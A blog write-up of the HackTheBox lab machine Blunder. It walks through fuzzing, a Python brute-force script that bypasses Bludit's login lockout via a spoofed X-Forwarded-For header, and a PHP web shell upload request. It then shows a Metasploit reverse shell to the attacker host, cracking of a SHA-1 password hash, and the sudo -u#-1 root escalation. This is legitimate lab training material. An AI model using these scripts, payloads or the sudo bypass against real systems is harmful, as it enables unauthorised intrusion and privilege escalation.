Hackthebox Blunder writeup
Introduction@Blunder:~$
| Column | Details |
|---|---|
| Name | Blunder |
| IP | 10.10.10.191 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | egotisticalSW |
| Out On | 30 May 2020 |
Brief@Blunder:~$
The file todo.txt tells about a username and making a custom-wordlist using cewl , Brute forcing the login using custom python script , We logged into the CMS and exploiting the bludit using manually and metasploit , We got our initial shell . And the file users.php reveals a hash by cracking it we are logged into as hugo . Privielge escalation is all about the sudo vulnerability.
Summary
- Fuzzing the dir got a
admindir. - Got a todo.txt file while fuzzing with txt
extension - Concluding the
usernameand trying to bruteforce - Making a custom-wordlist from hompage using
cewl - Brute-force the login using the python-script
- Got the
password - Logged in to the CMS
- Exploiting the
bludit - Got the initial shell as www-data
- Got a hash from
users.php - Cracking the hash
- Login as
hugo - Got user.txt
- Exploiting the
sudovulnerabilty - Got shell as root
- Got
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ blunder nmap -sC -sV -p- -v -oA scans/nmap-full -T4 blunder.htb
# Nmap 7.70 scan initiated Sun May 31 06:12:22 2020 as: nmap -sC -sV -p- -v -oA scans/nmap-full -T4 blunder.htb
Nmap scan report for blunder.htb (10.10.10.191)
Host is up (0.32s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: A0F0E5D852F0E3783AF700B6EE9D00DA
|_http-generator: Blunder
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 31 06:17:24 2020 -- 1 IP address (1 host up) scanned in 302.14 seconds
Only 1 port 80:http is opened so , I need to only stick to this one and ftp is closed.
Wfuzz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜ prashant wfuzz -u http://blunder.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404,403 --hh 7561
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzzs documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://blunder.htb/FUZZ
Total requests: 220560
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000026: C=200 105 L 303 W 3280 Ch "about"
000259: C=301 0 L 0 W 0 Ch "admin"
002551: C=200 110 L 387 W 3959 Ch "usb"
003295: C=200 21 L 171 W 1083 Ch "LICENSE"

Here are some interesting dirs i got
/about
/admin
This is what we needed a login panel , Tried some defaults credenatials like admin:admin But didnt work at all….
Now i will just fuzz for some files if they do exists….. the extension i would like to fuzz
php , html ,txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ prashant wfuzz -u http://blunder.htb/FUZZ.FUZ2Z -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,php-txt-html --hc 404,403 --hh 7561
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzzs documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://blunder.htb/FUZZ.FUZ2Z
Total requests: 441120
==================================================================
ID Response Lines Word Chars Payload
==================================================================
001429: C=200 0 L 5 W 30 Ch "install - php"
003530: C=200 1 L 4 W 22 Ch "robots - txt"
004990: C=200 4 L 23 W 118 Ch "todo - txt"
And got some interesting files
install.php
From this file and the admin dir we can conclude that the web app we are seeing is build with BLUDIT
robots.txt
1
2
User-agent: *
Allow: /
Nothing interesting
todo.txt
1
2
3
4
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
I can cleraly saw that Why ftp port is closed on nmap o/p.
And there is the last line which is refering to uploading some images to the blog….. The user is fergus , The user fergus only can upload images if he has access to the CMS. (Common sense)
So the username we are looking for is fergus.
But i still need a correct password……Lets bruteforce thats the only way
Brute - Force the login
I tried to bruteforce with
wfuzz,hydra,Burp-intruderBut no success tbh
Then i start searching about it on the google…..and luckily got a blog which is describing the same thing i was looking for…..
https://rastating.github.io/bludit-brute-force-mitigation-bypass/
The poc that the user is using is this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
#!/usr/bin/env python3
import re
import requests
host = 'http://192.168.194.146/bludit'
login_url = host + '/admin/login'
username = 'admin'
wordlist = []
# Generate 50 incorrect passwords
for i in range(50):
wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
wordlist.append('adminadmin')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
Things i am going to edit are
wordlisthostusername
And everyting else is right
Final script —-
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
#!/usr/bin/env python3
import re
import requests
#from __future__ import print_function
def open_ressources(file_path):
return [item.replace("\n", "") for item in open(file_path).readlines()]
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = open_ressources('/usr/share/wordlists/rockyou.txt')
'''# Generate 50 incorrect passwords
for i in range(50):
wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
wordlist.append('adminadmin')
'''
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
Run the script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
➜ blunder python bf.py
[*] Trying: 123456
[*] Trying: 12345
[*] Trying: 123456789
[*] Trying: password
[*] Trying: iloveyou
[*] Trying: princess
[*] Trying: 1234567
[*] Trying: rockyou
[*] Trying: 12345678
[*] Trying: abc123
[*] Trying: nicole
[*] Trying: daniel
[*] Trying: babygirl
[*] Trying: monkey
[*] Trying: lovely
[*] Trying: jessica
[*] Trying: 654321
[*] Trying: michael
[*] Trying: ashley
[*] Trying: qwerty
[*] Trying: 111111
[*] Trying: iloveu
[*] Trying: 000000
[*] Trying: michelle
[*] Trying: tigger
[*] Trying: sunshine
[*] Trying: chocolate
[*] Trying: password1
[*] Trying: soccer
[*] Trying: anthony
But after half an hour i concluded that this wordlist is not going to work and the brute-force is still running , Because any machine that do exists on hackthebox don’t take that much time !!
So , the only thing i can do now is make a custom wordlist using cewl.
First i will make wordlist from the hompage of the web app..
1
2
3
4
➜ blunder cewl -d 3 -m 4 -w wordlist.txt http://blunder.htb/
CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
➜ blunder
Minimum 4 char will be good to go
And edit the script and specify the wordlist.txt as wordlist and run the script again
1
2
3
4
5
6
[*] Trying: character
[*] Trying: RolandDeschain
()
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
()
The password we got RolandDeschain
And specify the creds to login successfuly

While i was searching for bludit default credentials i got a blog describing the reset of password…
This article shows me some good information about there is a dir called /bl-content
And i actually access the dir Congo !!

But if i will try to access any of the dir it just show this
Now i searched for some exploits on searchsploit
1
2
3
4
5
6
7
8
9
➜ prashant searchsploit bludit
-------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------- ---------------------------------
Bludit - Directory Traversal Image File Upload (Metasploit) | php/remote/47699.rb
bludit Pages Editor 3.0.0 - Arbitrary File Upload | php/webapps/46060.txt
-------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
➜ prashant
So there are two available exploits one is a txt file which is just a manual way to do the exploation , And one more that is a metasploit module i added the module to my metasploit manually.
https://medium.com/@pentest_it/how-to-add-a-module-to-metasploit-from-exploit-db-d389c2a33f6d
And now its time for exploit…lets go
Exploiting bludit without metasploit
I want to the machine with and without msf both
This exploit talks about the manual way….

What i need to do is upload a new image and rename it while uploading using burp
And i uploaded a php file after renaming it to prashant.php.png
Upload
Request
edit the request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
------WebKitFormBoundary3L4gkQQhwBAlCAUz
Content-Disposition: form-data; name="images[]"; filename="prashant.php"
Content-Type: image/png
<?php system($_GET["cmd"]);?>
------WebKitFormBoundary3L4gkQQhwBAlCAUz
Content-Disposition: form-data; name="uuid"
42487f505f6dfdc5454bb1cf4c318a23
------WebKitFormBoundary3L4gkQQhwBAlCAUz
Content-Disposition: form-data; name="tokenCSRF"
eb251356a346e0eece8f67911125cc0e3c8e018f
------WebKitFormBoundary3L4gkQQhwBAlCAUz--

And i uploaded it
This is just detected it……
Exploiting bludit with metasploit
Meterpreter shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
msf5 exploit(php/remote/47699) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(php/remote/47699) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(php/remote/47699) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf5 exploit(php/remote/47699) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading cPdfqusytu.png...
[*] Uploading .htaccess...
[*] Executing cPdfqusytu.png...
[*] Sending stage (38247 bytes) to 10.10.10.191
[*] Meterpreter session 2 opened (10.10.14.4:4444 -> 10.10.10.191:45244) at 2020-05-31 12:37:39 -0400
[+] Deleted .htaccess
meterpreter >
Shell as www-data
1
2
3
4
5
6
7
8
meterpreter > shell
Process 7862 created.
Channel 0 created.
python -c "import pty;pty.spawn('/bin/sh')"
$ whoami
whoami
www-data
$
Got my prashant.php file
As i spawned the shell….
I found the file that i try to upload here prashant.php
1
2
3
4
5
6
7
8
9
10
11
$ ls -la
ls -la
total 20
drwxr-xr-x 4 www-data www-data 4096 May 31 08:55 .
drwxr-xr-x 7 www-data www-data 4096 Nov 27 2019 ..
-rw------- 1 www-data www-data 30 May 31 08:53 prashant.php
drwxr-xr-x 3 www-data www-data 4096 May 31 05:22 temp
drwxr-xr-x 2 www-data www-data 4096 May 31 08:48 thumbnails
$ pwd
pwd
/var/www/bludit-3.9.2/bl-content/tmp
So the conclusion is that the file that dont upload or detect by the image filteration are saved here…
I tried to access my file on browser too…But again that file not found
Well !! move on
Escalation to Hugo
There are two users in the home dir and the user that conatins the user.txt
1
2
3
4
5
6
7
$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Apr 27 14:31 .
drwxr-xr-x 21 root root 4096 Apr 27 14:09 ..
drwxr-xr-x 16 hugo hugo 4096 May 26 09:29 hugo
drwxr-xr-x 16 shaun shaun 4096 Apr 28 12:13 shaun
1
2
3
4
$ ls
ls
Desktop Downloads Pictures Templates user.txt
Documents Music Public Videos
So we need to find a way to be hugo

The article i already mentioned is worked here …
 ](/assets/img/blog-images/hackthebox/blunder/f46b82ba-ac15-4183-aeb6-21be6698454d/image-10.png)
](/assets/img/blog-images/hackthebox/blunder/f46b82ba-ac15-4183-aeb6-21be6698454d/image-10.png)
So there is file called users.php in the databases dir
But this file doesnt contain anything that can be relate to the hugo
There is one more bludit dir in /var/www/ called bludit-3.10.0a
And its looking like a backup dir , And its user.php has the hugo user credentials
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ cat users.php
cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
And here we got a password
1
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
Its lokking like sha-1 and we can confirm it with hash-identifier
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
➜ blunder hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.1 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
-------------------------------------------------------------------------
HASH: faca404fd5c0a31cf1897b823c695c85cffeb98d
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
I cracked the hash online
And we got the plaintext of hash Password120
Login as hugo
I can switch to hugo without any problem
1
2
3
4
5
$ su - hugo
su - hugo
Password: Password120
hugo@blunder:~$
Got user.txt
1
2
3
4
hugo@blunder:~$ cat user.txt
cat user.txt
2d-------------------------2cb
hugo@blunder:~$
Privilege escalation to root
Well this is very populer and easy privilege escalation , That is populer sudo vulnerabilty
1
2
3
4
5
6
7
8
9
10
hugo@blunder:~$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
After seeing that !root i immediately think of the sudo vuln
And sudo version confirms it too….
1
2
3
4
5
6
7
hugo@blunder:~$ sudo --version
sudo --version
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
hugo@blunder:~$
Here is the exploit available for the sudo version.
We just need a simple trick to bypass the sudo thing….
1
sudo -u#-1 /bin/bash
Got shell as root
1
2
3
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo#
Got root.txt
1
2
3
4
root@blunder:/root# cat root.txt
cat root.txt
27c21392093269151aedec2f7a13d2b3
root@blunder:/root#
And we pwned it …….
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert Donation for OSCP
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Resources
| Topic | Url |
|---|---|
| Bludit - Source | https://www.bludit.com/ |
| bruteforce bludit | https://rastating.github.io/bludit-brute-force-mitigation-bypass/ |
| Reseting password bludit | https://forum.bludit.org/viewtopic.php?t=767 |
| Adding module to msf | https://medium.com/@pentest_it/how-to-add-a-module-to-metasploit-from-exploit-db-d389c2a33f6d |
| bludit exploit | https://www.exploit-db.com/exploits/46060 |
| sudo vuln | https://www.exploit-db.com/exploits/47502 |



Comments powered by Disqus.